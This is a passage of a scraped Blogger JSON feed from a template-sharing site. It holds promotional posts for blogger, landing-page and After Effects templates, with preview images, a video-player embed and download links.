Premium\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EStoryify Version\n1.0 Premium is also highly responsive. It automatically adapts to any screen\nsize, making your site equally stunning on smartphones, tablets, and desktops.\nThe template loads quickly, which is a major advantage for SEO and user\nretention. Visitors stay longer when pages load fast and look attractive,\nmeaning your stories get the attention they deserve. Customization is simple and\nflexible. You can easily adjust color palettes, change header styles, and choose\nfrom multiple homepage layouts without touching a single line of code.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;For\nbloggers who want to stand out, this flexibility means creative freedom without\ntechnical frustration. Plus, Storyify includes dark mode support—a modern touch\nthat enhances readability and user comfort. Monetization is also built-in. With\npre-set ad placements, you can integrate banner ads or affiliate promotions\nseamlessly.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;This allows your blog not only to look good but also to earn revenue\nsustainably. In short, Storyify doesn’t just help you publish; it helps you\ngrow. In the fast-paced world of digital content, first impressions matter.\nStoryify Version 1.0 Premium ensures that your blog captures your audience’s\nattention from the moment they land on your page.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIt’s clean, creative, and\npowerful—everything a blogger needs to tell stories beautifully and\nprofessionally.\u003C\/div\u003E\u003Cbr\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Ca class=\"button blue\" href=\"https:\/\/1024terabox.com\/s\/1PExFZRiXR-UFkSV5ulwEMw\" rel=\"nofollow\" target=\"_blank\"\u003E(Price$4.99)\u003C\/a\u003E\n  \u003Ca class=\"button red\" href=\"https:\/\/www.templateify.com\/2021\/09\/storyify-blogger-template.html\" rel=\"nofollow\" target=\"_blank\"\u003EDemo\u003C\/a\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/3022156199863426614\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/10\/storyify-version-10-premium.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/3022156199863426614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/3022156199863426614"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/10\/storyify-version-10-premium.html","title":"Storyify Version 1.0 Premium "}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeVdESTVJRbtu2veNNpOPk0jDxlKZKqgg8u7_GrN5Fsrzz7jxG3sbI0XjG6_6UTZ6eZNHTq71tNkBGGybrJhaj0SpHBpere08xjYHM-74lb-yeS7ELFLiYkgzC5oHF_hbKrKt7gdYYkS7Z1YV-g6kJL6jKhmT2H9Aujjw_zYv87Wg95l5Pn5Amgf7rFQ0\/s72-c\/Storyify.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bongseiha.com/feeds/posts/default/-/Adobe%20Pr?alt=json-in-script&max-results=6&callback=jQuery371025855232346962165_1765900133845&_=1765900133846
body_size: 9209
content:
// API callback
jQuery371025855232346962165_1765900133845({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680"},"updated":{"$t":"2025-12-13T19:22:50.353-08:00"},"category":[{"term":"WordPress"},{"term":"Adobe Pr"},{"term":"Fcpx"},{"term":"Blogger"},{"term":"Motion"},{"term":"Shop"},{"term":"WP-Plugin"},{"term":"Adobe Ae"},{"term":"Short Tip"},{"term":"video"},{"term":"Apple"},{"term":"PlugIn"},{"term":"Ae"},{"term":"Software"},{"term":"Web"},{"term":"recent"},{"term":"News"},{"term":"HTML"},{"term":"PHP Scripts"},{"term":"Pr"},{"term":"Review"},{"term":"Commerce"},{"term":"DaVinci Resolve"},{"term":"Game"},{"term":"Movie"},{"term":"Portfolio"},{"term":"QR code"},{"term":"Torrent"},{"term":"Youtube"},{"term":"html5"}],"title":{"type":"text","$t":"BongSeiha"},"subtitle":{"type":"html","$t":"Check out our newest graphics templates. All the new graphic assets from our community are reviewed by bongseiha to make sure they meet high-quality design and  Free blogger Template..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/-\/Adobe+Pr?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/search\/label\/Adobe%20Pr"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/-\/Adobe+Pr\/-\/Adobe+Pr?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"53"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-1408468099753252953"},"published":{"$t":"2025-10-07T11:27:00.000-07:00"},"updated":{"$t":"2025-10-07T11:27:22.669-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adobe Pr"}],"title":{"type":"text","$t":"Online Work Youtube End Screen Template"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4A-vWN2TbL4QLRgoA6y8CQRmzKnoBNKuChTFO4F110Nezk9JpX98dIzd-hHfVYlHx75MUeqqp7LXcnBi6BEOzGgg7QMFvOShsFkskqONdx8EXIOJcd5DWRh_Md-X3xnf_gfcTlJ9C6Fl0bGutAxmLgm0SbzRC6fBiArZettpJthG_ZarfxLCo-LZBBA\/s1600\/Tutorial-1.png\"\u003E\u003C\/a\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpwZOGNwkXETktrVeh7G9yhJkVz3HEo8AImRuGSMLqzNMPDxGF2OmT1eAfukrMBJKgGnEO49lpgs3yCteLBezaLQXU70BGsfHZvsxHDAVUUdSaoOC6bkM16JQvLi5PuI9tb7Ulfjtan5bdJXt2yew7DD77HSjCXT79EBV2cRfTgqhiM7k1ZEf0Uymhlg\/s1600\/Tutorial-2.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpwZOGNwkXETktrVeh7G9yhJkVz3HEo8AImRuGSMLqzNMPDxGF2OmT1eAfukrMBJKgGnEO49lpgs3yCteLBezaLQXU70BGsfHZvsxHDAVUUdSaoOC6bkM16JQvLi5PuI9tb7Ulfjtan5bdJXt2yew7DD77HSjCXT79EBV2cRfTgqhiM7k1ZEf0Uymhlg\/w640-h360\/Tutorial-2.png\" \/\u003E\u003C\/a\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003Ethis Template is used for your Social media, End screen, broadcast, channel, Youtuber, bell, subscribe, youtube channel, and youtube. After Effects template is used to promote your pride party, promote your social media accounts, attract new followers and catch your audience’s attention with this excellent After Effects template. Time is money, Save time with the help of DooGraphics to make Delightful and classy visuals. Make a better impression on your clients. Don’t waste time visiting our Profile and making your best template Platform, hurry up.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaw6Q_vvXN53B2JJ17-oE3p8RcLWA2jJ6PRyjBwdtVj_0nNy-Xvejws5cgVPpJZ9-DEQHKWjc2mxUABN7dmx7qlKGtxnjbVXaYeTzQ_5CAMVG7MiHdgH3PzgHJpU0pDQLiHfVH-WiNvnjdvfP9eKRL9kvpWMjUGBGenBGwzIwlnw6MdKrtNw8tNuFH3g\/s1600\/Tutorial-4.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaw6Q_vvXN53B2JJ17-oE3p8RcLWA2jJ6PRyjBwdtVj_0nNy-Xvejws5cgVPpJZ9-DEQHKWjc2mxUABN7dmx7qlKGtxnjbVXaYeTzQ_5CAMVG7MiHdgH3PzgHJpU0pDQLiHfVH-WiNvnjdvfP9eKRL9kvpWMjUGBGenBGwzIwlnw6MdKrtNw8tNuFH3g\/w640-h360\/Tutorial-4.png\" \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOnline Work Youtube End Screen Template is a Pretty, Awesome, and Fantastic After Effects template in Full HD resolution. It is easy to use. You can change color, text,\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMedia, etc. these templates give you the freedom to easily edit, add or remove anything of your choice. We also provided a help file Tutorial hence you can easily understand the editing process. After Effects Template is the best choice for creating an Impressive and attractive End Screen. Also,\u003C\/div\u003E\u003Cdiv\u003E\n\n\u003Cscript src=\"https:\/\/cdn.jwplayer.com\/libraries\/IDzF9Zmk.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\u003Cscript type=\"text\/javascript\"\u003E\n  jwplayer.key='ypdL3Acgwp4Uh2\/LDE9dYh3W\/EPwDMuA2yid4ytssfI=';\n\u003C\/script\u003E\u003Cdiv id=\"myElement\"\u003E\u003C\/div\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\n  jwplayer(\"myElement\").setup( {\n          image: \"#\",\n          aspectratio: \"16:9\",\n          width: '100%',\n          aspectratio: '16:9',\n          autostart: true,\n          file :'https:\/\/video-previews.elements.envatousercontent.com\/h264-video-previews\/913207e0-9435-4206-8e9f-553c486a94c9\/39516476.mp4',\n          \"tracks\": [ {\n              \"kind\": \"captions\",\n              \"file\": \"\",\n              \"label\": \"Khmer\"\n          },\n\t\t\t{\n              \"kind\": \"captions\",\n              \"file\": \"\",\n              \"label\": \"English\"\n          }],\n          abouttext: 'bongseiha',\n          aboutlink: 'www.bongseiha.com',\n          captions: {\n\t\t  color: '#f7f5f5', fontSize: 16, backgroundOpacity: 10\n          },\n  })\n\u003C\/script\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/aaZWAJIQ#zHyHIOezIrw6_KhT9t1fgbeX3qeufZBiQ5X0ETQcGRc\"\u003EFreedownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/1408468099753252953\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/04\/online-work-youtube-end-screen-template.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/1408468099753252953"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/1408468099753252953"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/04\/online-work-youtube-end-screen-template.html","title":"Online Work Youtube End Screen Template"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpwZOGNwkXETktrVeh7G9yhJkVz3HEo8AImRuGSMLqzNMPDxGF2OmT1eAfukrMBJKgGnEO49lpgs3yCteLBezaLQXU70BGsfHZvsxHDAVUUdSaoOC6bkM16JQvLi5PuI9tb7Ulfjtan5bdJXt2yew7DD77HSjCXT79EBV2cRfTgqhiM7k1ZEf0Uymhlg\/s72-w640-h360-c\/Tutorial-2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-9122149459316042396"},"published":{"$t":"2025-08-29T10:22:00.000-07:00"},"updated":{"$t":"2025-08-29T10:22:04.504-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adobe Pr"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WordPress"}],"title":{"type":"text","$t":"SanJose - Landing Page"},"content":{"type":"html","$t":"\u003Cdiv class=\"slider-post owl-carousel\"\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg alt=\"Images\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjweO9amveZeMvb43eQBkgVRJBri27akbIt6aJHjiU4Bg-gPaSdhxgumSvcdQIpq6vjhyW-E_QoISqx4H6mOQHGJOCxhykxadwXF73FZE722dzsqQhxHijnEX9vPReQEY93BupfqY9lllF11pTF0sm1weUmk0JK10SsvHZ4tM9HCjTy42pgzOzAVFGsWV0\/w400-h400\/SanJose%20-%20Landing%20Page.png\" width=\"400\" \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg alt=\"Images\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoYRoHfmDxN7MN0k9oX1yeE9gNKCk6SIpPD2SQUEGLPbB7DuYX_sDoSVAJk1A7iypQ360d-4SmNswyC9MdIzX3BjqddN8n4IKAFBOmN0fS5kJpRYSEq0q35ze2thKNVGQz0LxHuKGgOyYVjgTH_MTE_H7jO76Ujqqoxkckrc4BdBTFR8nzleHCMz-uNpXu\/s1600\/p10.jpg\" \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg alt=\"Images\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJPxW98VsjE9huvabj39TEQLAyiCvvwTVaUJeP3L5nt8GQJjx8oKe7tpJ1TwNwfw6e8XGcG5vtaZgGutVbytP5ljPf_dx0p7aP2E6VeRkhayfw81FVRM7Q8QZFPu1swAK0_EhucYyBPXtUcxrNHNxEMYpTbwkIwWraOlE9Kl8tr_nmcfHxyvlml532TIml\/s1600\/p2.jpg\" \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"myprice\"\u003E\n  \u003Cdiv class=\"lbp\"\u003E\n    \u003Cspan class=\"stock\"\u003E\n      \u003Cspan\u003E80%\u003C\/span\u003E\n    \u003C\/span\u003E\n    \u003Cdiv class=\"price\"\u003E\n      \u003Cs\u003E$16.00\u003C\/s\u003E\n      \u003Cspan class=\"item_price\"\u003E$8.00\u003C\/span\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cspan id=\"item_description\"\u003E\n    \u003Cp\u003E Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. \u003C\/p\u003E\n  \u003C\/span\u003E\n\u003C\/div\u003E\n\u003Ch2\u003EReview\u003C\/h2\u003E\n\u003Cp\u003EModern design that has awesome UI \/ UX. It is designed to increase your conversion rate. An amazing layout gives engaging experience for visitors.\n\nPowerful features help to create a lasting impression on your visitors. These exceptional tools help you to stand out from the crowd. San Jose provides a wide array of usable \u0026 flexible features which is fun to use in itself.\n\nNotice: All images in the San Jose theme can be used only on the demo version. You will need to upload your own images for your site.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/9122149459316042396\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2024\/01\/sanjose-landing-page.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/9122149459316042396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/9122149459316042396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2024\/01\/sanjose-landing-page.html","title":"SanJose - Landing Page"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjweO9amveZeMvb43eQBkgVRJBri27akbIt6aJHjiU4Bg-gPaSdhxgumSvcdQIpq6vjhyW-E_QoISqx4H6mOQHGJOCxhykxadwXF73FZE722dzsqQhxHijnEX9vPReQEY93BupfqY9lllF11pTF0sm1weUmk0JK10SsvHZ4tM9HCjTy42pgzOzAVFGsWV0\/s72-w400-h400-c\/SanJose%20-%20Landing%20Page.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-7627241366711096142"},"published":{"$t":"2025-07-01T10:20:00.000-07:00"},"updated":{"$t":"2025-07-01T10:20:15.930-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adobe Pr"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WordPress"}],"title":{"type":"text","$t":"ColorifyColorify - Creative Blogger Template"},"content":{"type":"html","$t":"Colorify is a cutting-edge blogger template designed for optimal speed and\nflexibility. It caters perfectly to various types of blogs, particularly\npersonal, photography, travel, or biography blogs. The theme is exceptionally\nlightweight, utilizing advanced techniques to achieve outstanding Google\nPageSpeed Scores. Moreover, it prioritizes code quality and SEO\nconsiderations.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca\n    href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVWLhWMge9nS0zkFDSMgpATK3WzR96PvJ9QOHkHKswERVrLj7zGyg_1BojCQCRUMvsZs2ZKTtLERueE-Elk3IVLLQ2N-Z73MBPjnI_UJy7znUTsgiup0yrmKl1nFSB5YGucedKVzpawov5_ODienxHk0Zp-vAfm_N0s7UfgQOaPtIFeRKrzoUcqtRW8TQ\/s1024\/corify.webp\"\n    style=\"margin-left: 1em; margin-right: 1em;\"\n    \u003E\u003Cimg\n      alt=\"Colorify\"\n      border=\"0\"\n      data-original-height=\"768\"\n      data-original-width=\"1024\"\n      src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVWLhWMge9nS0zkFDSMgpATK3WzR96PvJ9QOHkHKswERVrLj7zGyg_1BojCQCRUMvsZs2ZKTtLERueE-Elk3IVLLQ2N-Z73MBPjnI_UJy7znUTsgiup0yrmKl1nFSB5YGucedKVzpawov5_ODienxHk0Zp-vAfm_N0s7UfgQOaPtIFeRKrzoUcqtRW8TQ\/s16000\/corify.webp\"\n      title=\"Colorify\"\n  \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Cspan style=\"text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\nColorify Blogger Template boasts user-friendly customization options, ensuring\nease of use for bloggers. It features a robust theme options panel that\nsimplifies administration tasks. Compatible with Google Adsense, Colorify\nsupports multilingual functionality, including RTL (Right-to-Left) languages,\nmaking it accessible and versatile for a global audience.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Ca\n    class=\"button blue\"\n    href=\"https:\/\/mega.nz\/file\/magRWJZI#ft4iMk7eElePSnqU7e-WzqtTgd2c1a0rv0bhzt_tFRM\"\n    target=\"_blank\"\n    \u003EFree Download\u003C\/a\n  \u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/7627241366711096142\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2024\/07\/colorifycolorify-creative-blogger.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/7627241366711096142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/7627241366711096142"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2024\/07\/colorifycolorify-creative-blogger.html","title":"ColorifyColorify - Creative Blogger Template"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVWLhWMge9nS0zkFDSMgpATK3WzR96PvJ9QOHkHKswERVrLj7zGyg_1BojCQCRUMvsZs2ZKTtLERueE-Elk3IVLLQ2N-Z73MBPjnI_UJy7znUTsgiup0yrmKl1nFSB5YGucedKVzpawov5_ODienxHk0Zp-vAfm_N0s7UfgQOaPtIFeRKrzoUcqtRW8TQ\/s72-c\/corify.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-6011053914833038893"},"published":{"$t":"2025-02-16T07:25:00.000-08:00"},"updated":{"$t":"2025-02-16T07:25:12.114-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adobe Pr"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WordPress"}],"title":{"type":"text","$t":"Safelink Generator Pro Blogger Template Premium Version"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: left;\"\u003ESafelink Generator Pro Blogger Template Premium Version\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRYwordXR1ZlpPp2Wkm8H9C5r2r9293OWbCiXEk1unNfCeaCO7TZGJXT8AN4DfRHME_HAAnwxM5RBlwUThQ-_pkDzZNjhUEoLYfF4pMk43bURRX1-2nyv8LP7XEQ2-4jSLaGCVjLDLCEmevhFEsfp8IF5ZbT5nivLpiU2mmx1PBQfVeDFF56mM0zC2_A\/s16000\/Safe%20Link.png\" \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRYwordXR1ZlpPp2Wkm8H9C5r2r9293OWbCiXEk1unNfCeaCO7TZGJXT8AN4DfRHME_HAAnwxM5RBlwUThQ-_pkDzZNjhUEoLYfF4pMk43bURRX1-2nyv8LP7XEQ2-4jSLaGCVjLDLCEmevhFEsfp8IF5ZbT5nivLpiU2mmx1PBQfVeDFF56mM0zC2_A\/s895\/Safe%20Link.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EWe are happy to share with you the blogger template called In Seo Yellow Safelink Pro Responsive Blogger Template Premium Version with Download Link. It’s a perfect template for link shortener website using blogspot platform, you can increase your earning for Adsense and other ad services. With the help of this template, it will provide you own link shortener panel in blogger.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EFeatures Of In SEO Yellow Safelink:\u003C\/li\u003E\u003Cli\u003EResponsive\u003C\/li\u003E\u003Cli\u003EMobile Friendly\u003C\/li\u003E\u003Cli\u003ESEO Friendly\u003C\/li\u003E\u003Cli\u003EGoogle Page Speed Insight\u003C\/li\u003E\u003Cli\u003E1 Column\u003C\/li\u003E\u003Cli\u003ECrypto JavaScript\u003C\/li\u003E\u003Cli\u003ERandom Generate Links\u003C\/li\u003E\u003Cli\u003ERemove Credit\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003EIf you get a little benefit from us then don’t forget to leave a valuable comment and share it with your friends. Your little work gives us a lot of pleasure. Thank you.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECan I remove Footer Credit?\u003Cbr \/\u003E\u003Cbr \/\u003EAnswer is Yes! because we are providing you a original premium version of this template, so you can easily remove footer Credit and You can replace your own Credit Link. Also you can use this template for unlimited domain and sub-domain.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/bongseihashop.blogspot.com\/2023\/03\/safe-platinum-v2.html#?o=b91199d1cf2421af08878f3e370bbb72bd217ef57214dc819beead313d1ed123bec5cdff00c6b6db1bec2ab96428b5e79f258d8f8cb0be79\" target=\"_blank\"\u003EPreview\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/bongseihashop.blogspot.com\/2023\/03\/safe-platinum-v2.html#?o=[base64]\" 